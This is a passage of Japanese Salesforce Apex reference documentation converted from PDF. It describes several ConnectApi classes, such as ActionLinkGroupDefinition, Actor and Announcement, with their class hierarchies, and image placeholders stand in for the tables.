







## ConnectApi.ActionLinkDiagnosticInfo クラス

**実行されたアクションリンクの診断情報。存在しない場合もあります。診断情報は、アクションリンクにアク セスできるユーザに対してのみ提供されます。**



## ConnectApi.ActionLinkGroupDefinition クラス

**アクションリンクグループの定義。アクションリンクグループ定義の情報は、サードパーティの機密情報であ る可能性があります** (OAuth **ベアラートークンヘッダーなど**)**。そのため、アクションリンクグループ定義を作 成した** Apex **名前空間からのコールでのみ定義を参照、変更、または削除できます。さらに、コールを実行す るユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。**





# <span id="page-1495-0"></span>ConnectApi.Actor クラス

**このクラスは抽象クラスです。**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.ActorWithId](#page-1496-0) **クラス**
- **•** [ConnectApi.RecommendedObject](#page-1595-1)
- **•** [ConnectApi.UnauthenticatedUser](#page-1608-0) **クラス**



## <span id="page-1496-0"></span>ConnectApi.ActorWithId クラス

**このクラスは抽象クラスです。**

[ConnectApi.Actor](#page-1495-0) **クラスのサブクラス**

### **次のクラスのスーパークラス**:

- **•** [ConnectApi.AbstractRecordView](#page-1489-1) **クラス**
- **•** [ConnectApi.ChatterGroup](#page-1510-0) **クラス**
- **•** [ConnectApi.File](#page-1561-0) **クラス**
- **•** [ConnectApi.User](#page-1609-0) **クラス**



## ConnectApi.Address クラス



## <span id="page-1497-0"></span>ConnectApi.Announcement

**お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の午後** 11 **時** 59 **分まで** Salesforce UI **の指定の場所に表示されます。**



## ConnectApi.AnnouncementPage

**お知らせのコレクション。**

